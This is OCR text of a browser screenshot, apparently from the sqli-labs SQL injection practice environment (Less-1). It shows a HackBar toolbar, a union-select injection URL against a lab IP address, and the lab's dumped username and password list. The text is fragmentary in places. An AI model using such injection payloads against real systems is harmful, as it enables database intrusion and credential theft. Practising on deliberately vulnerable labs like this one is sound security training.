 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String...
49.232.171.41/Less-1/index.php?id=-1' union select 1,2,group_concat( 搜索 JS ABP W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://49.232.171.41/Less-1/index.php?id=-1' union select 1,2,group_concat(username,password) from users--+-
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-
kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2admin2
SQLI DUMB SERIES-1